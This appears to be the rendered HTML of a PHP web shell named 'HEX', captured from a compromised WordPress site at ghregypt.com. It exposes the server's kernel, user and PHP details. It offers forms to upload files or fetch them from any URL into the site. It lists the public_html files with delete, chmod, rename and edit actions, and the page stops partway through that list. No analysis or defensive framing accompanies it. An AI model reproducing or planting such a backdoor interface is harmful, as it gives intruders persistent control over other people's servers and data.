

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ghregypt.com/search.php/products/27tx21313
body_size: 138983
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux s10.smartlytechs.com 5.14.0-570.51.1.el9_6.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Oct 8 09:41:34 EDT 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">ghregyptcom4646 (1095)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='readonly'>exec,passthru,shell_exec,system</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home2">home2</a>/<a href="?path=/home2/ghregyptcom4646">ghregyptcom4646</a>/<a href="?path=/home2/ghregyptcom4646/public_html">public_html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='readonly'>readonly</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='readonly'>readonly</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/32eae" class='file-link dir-link'>

                                ð 32eae

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>dr-xr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='32eae'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/32eae'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/cgi-bin" class='file-link dir-link'>

                                ð cgi-bin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='cgi-bin'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/cgi-bin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/configALV" class='file-link dir-link'>

                                ð configALV

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='configALV'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/configALV'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/ff387a" class='file-link dir-link'>

                                ð ff387a

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='ff387a'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/ff387a'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/images" class='file-link dir-link'>

                                ð images

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='images'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/images'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>dr-xr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.accept&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .accept

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.accept'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.accept'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.accepted&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .accepted

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.accepted'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.accepted'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.cache&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .cache

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.cache'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.cache'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.center&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .center

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.center'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.center'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.class&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .class

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.class'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.class'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.classes&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .classes

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.classes'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.classes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.config&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .config

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.config'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.config'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.content&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .content

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.content'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.created&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .created

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.created'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.created'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.db2_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .db2_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.db2_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.db2_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.dba_insertion&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .dba_insertion

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.dba_insertion'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.dba_insertion'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.dbx_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .dbx_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.dbx_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.dbx_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.htaccess&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>0.194K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.ibase_pconnection&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .ibase_pconnection

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.ibase_pconnection'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.ibase_pconnection'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.include&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .include

                            </a>

                        </td>

